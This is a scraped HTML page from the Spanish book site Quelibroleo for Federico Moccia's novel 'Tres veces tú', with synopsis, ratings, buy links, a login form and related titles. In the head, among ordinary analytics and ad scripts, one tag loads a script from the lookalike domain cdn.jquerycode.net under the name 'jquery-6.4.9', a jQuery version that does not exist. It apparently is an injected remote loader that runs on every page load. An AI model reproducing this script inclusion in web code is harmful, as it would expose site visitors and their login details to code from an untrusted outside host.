

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/tres-veces-tu
body_size: 16467
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="5mqLmYq2GVGYjwgipmzpiTGUBr5bJ1RkyTXTt1up">

        <meta name="title" content="TRES VECES TÚ - MOCCIA FEDERICO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1484584360.jpg"/>
    <meta property="og:image:alt" content="TRES VECES TÚ"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/tres-veces-tu"/>
    <meta property="og:title" content="TRES VECES TÚ - MOCCIA FEDERICO"/>
    <meta property="og:description" content="Seis años después, las vidas de nuestros protagonistas han cambiado. Han conseguido ser felices, pero cuando menos se lo esperan, sus caminos se vuelven a cruzar… Tras el éxito de A tres metros sobre el cielo y Tengo ganas de ti, llega el esperado desenlace de la historia de amor de Step, Babi y Gin..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "TRES VECES TÚ",
    "author": {
        "@type": "Person",
        "name": "MOCCIA, FEDERICO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.32",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "25"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1484584360.jpg",
    "description": "Seis años después, las vidas de nuestros protagonistas han cambiado. Han conseguido ser felices, pero cuando menos se lo esperan, sus caminos se vuelven a cruzar… Tras el éxito de A tres metros sobre el cielo y Tengo ganas de ti, llega el esperado desenlace de la historia de amor de Step, Babi y Gin..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>TRES VECES TÚ - MOCCIA FEDERICO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="TRES VECES TÚ - MOCCIA FEDERICO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Seis años después, las vidas de nuestros protagonistas han cambiado. Han conseguido ser felices, pero cuando menos se lo esperan, sus caminos se vuelven a cruzar… Tras el éxito de A tres metros sobre el cielo y Tengo ganas de ti, llega el esperado desenlace de la historia de amor de Step, Babi y Gin...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="TRES VECES TÚ - MOCCIA FEDERICO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Seis años después, las vidas de nuestros protagonistas han cambiado. Han conseguido ser felices, pero cuando menos se lo esperan, sus caminos se vuelven a cruzar… Tras el éxito de A tres metros sobre el cielo y Tengo ganas de ti, llega el esperado desenlace de la historia de amor de Step, Babi y Gin...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/tres-veces-tu">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="TRES VECES TÚ - MOCCIA FEDERICO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Seis años después, las vidas de nuestros protagonistas han cambiado. Han conseguido ser felices, pero cuando menos se lo esperan, sus caminos se vuelven a cruzar… Tras el éxito de A tres metros sobre el cielo y Tengo ganas de ti, llega el esperado desenlace de la historia de amor de Step, Babi y Gin...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/tres-veces-tu" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "5mqLmYq2GVGYjwgipmzpiTGUBr5bJ1RkyTXTt1up";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/tres-veces-tu', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="5mqLmYq2GVGYjwgipmzpiTGUBr5bJ1RkyTXTt1up">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="5mqLmYq2GVGYjwgipmzpiTGUBr5bJ1RkyTXTt1up">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1484584360.jpg" alt="TRES VECES TÚ" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788408167037';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="135847">
                            <div style="float:left">
                                <h3>TRES VECES TÚ <small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1484584360.jpg" alt="Portada de TRES VECES TÚ" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="5.32">
                                            5,32
                                        </span>
                                        <i class="puntuacion">Regular</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="25">
                                                25 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                7 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/romantica-erotica">Romántica, erótica</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/planeta">PLANETA</a></li>
                                                <li><span>Año de edición</span> 2017</li>
                                                <li><span>ISBN</span> 9788408165996</li>
                                                                                                    <li><span>ISBN digital</span> 9788408167037</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=TRES+VECES+T%C3%9A https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Ftres-veces-tu via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/tres-veces-tu', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/tres-veces-tu"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408165996&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788408165996" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788408167037&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="TRES VECES TÚ">
                            <input type="hidden" name="id_libro" value="135847" id="id_libro">
                            <input type="hidden" name="genero" value="Romántica, erótica" id="genero">
                            <input type="hidden" name="autor" value="MOCCIA, FEDERICO" id="autor">
                            <input type="hidden" name="_token" value="5mqLmYq2GVGYjwgipmzpiTGUBr5bJ1RkyTXTt1up">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Seis años después, las vidas de nuestros protagonistas han cambiado. Han conseguido ser felices, pero cuando menos se lo esperan, sus caminos se vuelven a cruzar… Tras el éxito de A tres metros sobre el cielo y Tengo ganas de ti, llega el esperado desenlace de la historia de amor de Step, Babi y Gin.  ¿Seguirán juntos Step y Gin? ¿Babi es feliz en su matrimonio?</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="12" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tu-simplemente-tu">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1395159612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 30 votos"
							     							     
							     data-id="84771"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tu-simplemente-tu#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tu-simplemente-tu"><span>TÚ, SIMPLEMENTE TÚ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/esta-noche-dime-que-me-quieres">
																	<img src="https://quelibroleo.com/web/public/images/libros/esta-noche-dime-que-me-quieres_9788408109389.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 118 votos"
							     							     
							     data-id="39917"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/esta-noche-dime-que-me-quieres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/esta-noche-dime-que-me-quieres"><span>ESTA NOCHE DIME QUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mil-noches-sin-ti-esta-noche-dime-que-me-quieres-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1556875467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 6 votos"
							     							     
							     data-id="271811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mil-noches-sin-ti-esta-noche-dime-que-me-quieres-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mil-noches-sin-ti-esta-noche-dime-que-me-quieres-2"><span>MIL NOCHES SIN TI. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tengo-ganas-de-ti">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408081982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.31"
